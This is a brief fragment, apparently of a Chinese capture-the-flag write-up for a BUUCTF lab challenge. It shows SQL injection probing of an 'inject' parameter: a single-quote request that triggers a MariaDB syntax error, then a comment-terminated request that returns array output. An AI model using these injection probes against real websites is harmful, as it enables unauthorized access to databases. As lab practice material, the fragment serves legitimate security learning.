 bea156d4-4169-405d-8655-531495a165b6.node4.buuoj.cn:81/?inject=1'
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
error 1064 : You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1''' at
bea156d4-4169-405d-8655-531495a165b6.node4.buuoj.cn:81/?inject=1'--+
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}